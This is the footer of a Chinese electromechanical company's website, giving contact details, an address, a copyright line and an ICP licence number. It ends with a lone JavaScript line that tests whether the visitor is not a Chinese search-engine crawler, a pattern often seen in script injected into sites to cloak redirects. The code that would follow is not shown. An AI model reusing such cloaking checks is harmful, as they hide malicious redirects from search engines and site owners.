
客
服
二
维
码
联系华衡
电话：
137-7633-2080
邮箱：
huaheng@huahjd.com
地址：
昆山市周市镇京威路268号
Copyright © 昆山华衡机电有限公司 版权所有
苏ICP备15048607号-1
if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i))